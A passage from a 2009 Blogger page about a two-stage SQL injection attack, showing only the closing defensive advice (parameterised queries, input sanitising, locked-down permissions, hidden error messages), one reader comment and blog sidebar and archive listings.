this site!<br /><br />Hopefully this <span style="font-weight: bold;">exploit </span>doesn't take too many victims but if it does you can use my <a href="http://blog.strictly-software.com/2008/09/script-find-text-in-database.html">SQL clean up script to remove any SCRIPT tags from your SQL database.</a><br /><br />To avoid being caught out by attacks like this you should do as many of the following as possible:<br /><ul><li><span style="font-weight: bold;">Lock down your system views</span> so they cannot be accessed by your website logons.</li><li>Put all your <span style="font-weight: bold;">CUD (create, update, delete) statements</span> in stored procs with execute permission and then only grant your website logon select permission.</li><li>Use parametrised queries instead of string concatenation to build <span style="font-weight: bold;">SQL statements</span>.<br /></li><li><span style="font-weight: bold;">Sanitise all input parameters</span> used for SQL that are submitted from your website.</li><li>Create some<span style="font-weight: bold;"> simple ISAPI rules</span> to forward requests like these to 403 error pages.</li><li>Ensure any error messages are hidden from your website users.</li></ul><a href="http://blog.strictly-software.com/2008/09/recovering-from-sql-injection-hack.html">Read this article of mine for more details.</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05430306492065347012' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05430306492065347012' rel='author' title='author profile'>
<span itemprop='name'>Rob Reid</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html' itemprop='url'/>
<a class='timestamp-link' href='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2009-10-01T19:50:00+01:00'>October 01, 2009</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4291664034828038593/2096851984758143947' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-915300447'>
<a href='https://www.blogger.com/post-edit.g?blogID=4291664034828038593&postID=2096851984758143947&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4291664034828038593&postID=2096851984758143947&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4291664034828038593&postID=2096851984758143947&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4291664034828038593&postID=2096851984758143947&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4291664034828038593&postID=2096851984758143947&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4291664034828038593&postID=2096851984758143947&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://blog.strictly-software.com/search/label/CAST' rel='tag'>CAST</a>,
<a href='http://blog.strictly-software.com/search/label/exploit' rel='tag'>exploit</a>,
<a href='http://blog.strictly-software.com/search/label/hack' rel='tag'>hack</a>,
<a href='http://blog.strictly-software.com/search/label/hackbot' rel='tag'>hackbot</a>,
<a href='http://blog.strictly-software.com/search/label/SQL%20injection' rel='tag'>SQL injection</a>,
<a href='http://blog.strictly-software.com/search/label/varbinary' rel='tag'>varbinary</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6184868583441601102'>
<a name='c6184868583441601102'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6184868583441601102'>
<p>
Very good article, well made &amp; good explanation. You did the dirty job of decoding evething for me, thanks!<br />rguru_04 - italy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html?showComment=1325764373550#c6184868583441601102' title='comment permalink'>
5 January 2012 at 11:52
</a>
<span class='item-control blog-admin pid-693482841'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4291664034828038593/6184868583441601102' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4291664034828038593/2096851984758143947' onclick=''>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.strictly-software.com/2009/10/correctly-measuring-element-dimensions.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.strictly-software.com/2009/09/database-owner-sid-recorded-in-master.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blog.strictly-software.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.strictly-software.com/feeds/2096851984758143947/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div></div>
<div id='sidebar-wrap'>
<div id='sidebartop-wrap'><div id='sidebartop-wrap2'>
<div class='sidebar section' id='sidebartop'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Who is Strictly-Software?</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/05430306492065347012'><img alt='My photo' class='profile-img' height='78' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwsPoDTrOff3Qnq6f0v7tlQIcqG7VEIJy6dg05ZI05OOJ1_4y1382pHBO6q8xeAZYdYhU5YZLfLNG5KB06r9YLptj0cTOoqivBHno8OfRvS2wiBpWb_6uQ1LXUrA8wmA/s116/*' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/05430306492065347012' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Rob Reid
</a>
</dt>
<dd class='profile-textblock'>I'm a systems architect with 30+ years of IT experience, add 10 for Amstrad and Spectrum coding in the 80's. I currently work for myself after working for a number of companies automating everything from whole Business Websites, BOTS, SEO, and Trading Software for Betting Sites. I used to work for one of the UK's leading recruitment software houses, creating 3 versions of their leading Jobboard software. I have also ran a number of my own businesses including multiple horse racing tipster sites, as well as working to develop automated systems that utilize Betfair's API in SOAP then JSON. My history also includes jobs working at OCR specialists, an International Management Consultancy and an OFCOM Director run Telecoms company working on one of the first BIG DATA 118 Directory Enquiry services. I'm an experienced developer with skills including .NET, VB.NET, C#, JavaScript, VB, VBA, VBS, ASP, PHP, HTML5, XHTML, CSS, MS SQL and MySQL. I have developed my own JavaScript frameworks, markup languages, Windows apps / services, my own language SCRAPE plus multiple WordPress plugins. If you want to hire me then please email me using the contact link in the footer.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/05430306492065347012' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>My Stuff</h2>
<div class='widget-content'>
<ul>
<li><a href='http://blog.strictly-software.com/2011/01/strictly-software-online-cv.html'>My Online CV</a></li>
<li><a href='http://blog.strictly-software.com/2012/04/please-take-1-minute-to-pick-what-you.html'>How Much Am I Worth?</a></li>
<li><a href='http://blog.strictly-software.com/2011/07/web-developing-my-10-golden-rules.html'>My 10 Golden Rules</a></li>
<li><a href='http://blog.strictly-software.com/2010/06/wordpress-survival-guide.html'>Wordpress Survival Guide</a></li>
<li><a href='http://www.strictly-software.com/plugins'>My Wordpress Plugins</a></li>
<li><a href='http://www.strictly-software.com/applications'>My Applications</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget TextList' data-version='1' id='TextList1'>
<h2>Settings</h2>
<div class='widget-content'>
<ul>
<li><span style="cursor: pointer; color: white; font-weight:bold;" onmouseover="this.style.color='navy';" onmouseout="this.style.color='white';" onclick="return unbold();">Un-Bold</span></li>
<li><span style="cursor: pointer; color: white; font-weight:bold;" onmouseover="this.style.color='navy';" onmouseout="this.style.color='white';" onclick="return bold();">Re-Bold</span></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Sites to Visit</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.ukhorseracingtipster.com/'>UK Horse Racing Tipster</a></li>
<li><a href='https://www.facebook.com/ukhorseracingtipster'>Free Sports Tips</a></li>
<li><a href='https://ukhottips.wordpress.com/'>UK HOT TIPS</a></li>
<li><a href='http://www.darkpolitricks.com/'>Dark Politricks</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Strictly-Software Tweets</h2>
<div class='widget-content'>
<a class="twitter-timeline" href="https://twitter.com/strictlytweets?ref_src=twsrc%5Etfw">Tweets by strictlytweets</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='posts'>
<li><a href='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html'>Two Stage SQL Injection Attack</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/correctly-measuring-element-dimensions.html'>Correctly measuring element dimensions</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/writing-your-own-framework.html'>Writing your own framework</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/build-your-own-framework.html'>Build your own framework</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/using-synonyms-in-sql-2005.html'>Using SYNONYMs in SQL 2005</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/using-document-onload-instead-of-window.html'>Using Document onLoad instead of Window onLoad</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/windowevent-support-cross-browser.html'>Window.Event support cross browser</a></li>
<li><a href='http://blog.strictly-software.com/2009/10/google-chrome-unresponsive.html'>Google Chrome Unresponsive</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.strictly-software.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
